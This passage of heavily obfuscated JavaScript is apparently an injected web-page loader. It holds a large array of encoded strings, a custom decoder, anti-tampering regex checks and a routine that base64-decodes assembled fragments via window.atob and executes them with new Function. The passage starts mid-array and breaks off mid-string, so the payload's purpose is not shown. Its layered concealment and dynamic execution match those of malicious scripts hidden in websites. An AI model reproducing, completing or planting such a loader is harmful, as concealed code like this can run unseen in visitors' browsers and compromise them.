eK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTuDdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJEwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJa5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSzhvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhk